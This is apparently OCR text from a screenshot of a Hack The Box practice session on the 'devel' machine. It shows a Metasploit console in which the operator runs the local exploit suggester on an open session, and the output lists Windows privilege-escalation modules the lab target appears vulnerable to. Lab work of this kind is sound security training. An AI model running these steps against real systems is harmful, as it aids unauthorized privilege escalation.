 devel : ruby — Konsole
Hack The Box ::
File Edit View Bookmarks Settings Help
Sharma
Technical Support
3
Getting Started
it Suggester
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploi
t_suggester
msf6 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available expl
oits
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.5 - Collecting local exploits for x86/windows...
[*] 10.10.10.5 - 37 exploit checks are being tried...
[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be vali
dated.
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms15_004_tswbproxy: The service is running, but could not be val
idated.
devel : bash HackTheBox : openvpn devel : bash devel : ftp devel : ruby
Mozilla Firefox devel : ruby — Konsole
9:50 AM
6/20/21